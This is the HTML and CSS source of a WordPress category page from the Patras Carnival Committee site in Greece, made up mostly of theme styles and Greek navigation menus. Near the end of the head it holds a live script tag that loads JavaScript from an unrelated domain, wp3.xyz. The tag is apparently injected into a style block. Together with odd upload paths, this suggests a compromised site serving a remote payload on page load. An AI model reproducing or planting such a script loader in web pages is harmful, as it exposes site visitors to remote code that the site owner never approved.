    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #7a7a7a;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #7a7a7a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #7a7a7a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #7a7a7a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #020202 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.85);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.85)), color-stop(100%, rgba(204,204,204,0.85)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.85)', endColorstr='rgba(204,204,204,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce5252;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #020202;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #020202;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #020202 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/04/Scan-14-Apr-2020-e1587840046489.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/12/2020.jpg');
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }

    
    .white-popup-block:before {
        background-size: auto;
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
/* Style generated by theme for demo: magazine */
.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>
<link rel="icon" href="https://www.karnavalikokomitato.gr/oaxoobaj/2020/02/ΚΟΜΙΤΑΤΟ-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.karnavalikokomitato.gr/oaxoobaj/2020/02/-2-1-e1582195394890.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.karnavalikokomitato.gr/oaxoobaj/2020/02/-2-1-e1582195394890.png" />
<meta name="msapplication-TileImage" content="https://www.karnavalikokomitato.gr/oaxoobaj/2020/02/-2-1-e1582195394890.png" />
		<style type="text/css" id="wp-custom-css">
			p.more-link {
  display: none !important;
}		</style>
		
<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>
</style></head>

<body data-rsssl=1 class="archive category category-kids category-18 global-block-template-1 td-magazine white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://el-gr.facebook.com/karnavalikokomitato/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/karnavaliko_komitato_patras/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li id="menu-item-1731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids">Παιδικές</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
			
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.karnavalikokomitato.gr/">
                                        <span class="td-logo-text">Καρναβαλικό Κομιτάτο Πάτρας</span>
                                    </a>
                                                                        <span class="td-tagline-text">Καλώς ήλθατε</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ</a>
<ul class="sub-menu">
